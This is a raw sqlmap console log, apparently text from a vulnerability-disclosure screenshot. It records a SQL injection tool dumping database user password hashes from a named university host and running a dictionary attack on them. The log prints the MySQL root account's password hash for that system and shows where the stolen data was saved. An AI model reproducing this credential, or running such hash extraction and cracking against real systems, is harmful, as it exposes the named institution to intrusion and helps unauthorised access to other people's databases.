 [22:58:52] [INFO] fetching database users password hashes
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] Y
[22:58:59] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [C:\Python27\sqlmap\txt\wordlist.txt]
[22:59:00] [INFO] loading dictionary from: 'C:\Python27\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] N
[22:59:02] [INFO] starting dictionary attack (mysql_passwd)
[22:59:06] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
password hash: *C87875D7E3E68C59A7CC31695818956655A66980
[22:59:06] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\seba.cqu.edu.cn'
[*] shutting down at: 22:59:06
C:\Python27\sqlmap>
www.wooyun.org